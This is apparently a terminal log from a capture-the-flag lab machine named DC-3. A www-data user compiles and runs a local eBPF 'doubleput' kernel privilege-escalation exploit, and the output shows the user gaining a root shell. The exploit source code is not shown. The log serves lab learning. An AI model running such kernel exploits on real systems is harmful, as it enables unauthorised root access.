 www-data@DC-3:/var/www/html$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ls
ls
compile.sh
doubleput.c
hello.c
suidhelper.c
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cas
t]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cas
t]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
id
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
id
suid file detected, launching rootshell...
we have root privs now...
uid=0(root) gid=0(root) groups=0(root),33(www-data)
uid=0(root) gid=0(root) groups=0(root),33(www-data)
KALI
BY OFFENSIVE SECURITY